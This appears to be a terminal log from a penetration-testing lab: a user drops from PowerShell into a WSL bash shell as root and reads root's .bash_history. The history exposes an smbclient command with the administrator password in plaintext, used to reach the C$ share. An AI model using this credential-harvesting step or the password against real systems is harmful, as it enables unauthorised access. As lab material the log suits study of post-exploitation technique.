 PS C:\Users\tyler\desktop> bash
bash
mesg: ttyname failed: Inappropriate ioctl for device
cd /root
ls -la
total 8
drwx------ 1 root root  512 Jun 22  2018 .
drwxr-xr-x 1 root root  512 Jun 21  2018 ..
---------- 1 root root  398 Jun 22  2018 .bash_history
-rw-r--r-- 1 root root 3112 Jun 22  2018 .bashrc
-rw-r--r-- 1 root root  148 Aug 17  2015 .profile
drwxrwxrwx 1 root root  512 Jun 22  2018 filesystem
cat .bash_history
cd /mnt/c/
ls
cd Users/
cd /
cd ~
ls
pwd
mkdir filesystem
mount //127.0.0.1/c$ filesystem/
sudo apt install cifs-utils
mount //127.0.0.1/c$ filesystem/
mount //127.0.0.1/c$ filesystem/ -o user=administrator
cat /proc/filesystems
sudo modprobe cifs
smbclient
apt install smbclient
smbclient
smbclient -U 'administrator%u6!4ZwgwOM#^OBf#Nwnh' \\\\127.0.0.1\\c$
> .bash_history